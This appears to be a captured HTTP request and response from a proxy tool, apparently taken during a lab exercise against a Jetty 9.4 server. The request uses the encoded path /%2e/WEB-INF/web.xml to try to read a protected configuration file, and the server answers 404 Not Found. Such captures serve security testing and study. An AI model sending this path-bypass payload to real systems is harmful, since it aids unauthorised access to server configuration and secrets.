 Request
Pretty Raw Hex
\n
1 GET /%2e/WEB-INF/web.xml HTTP/1.1
2 Host: 10.129.228.112:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Connection: close
3 Date: Fri, 22 Dec 2023 10:22:54 GMT
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Type: text/html;charset=iso-8859-1
6 Content-Length: 334
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <title>
Error 404 Not Found
</title>
13 </head>
14 <body>
<h2>
HTTP ERROR 404
</h2>
15 <p>
Problem accessing /%2e/WEB-INF/web.xml. Reason:
16 <pre>
Not Found
</pre>
</p>
<hr>
<a href="http://eclipse.org/jetty">
Powered by Jetty:// 9.4.z-SNAPSHOT
</a>
<hr/>
17
18 </body>
19 </html>
20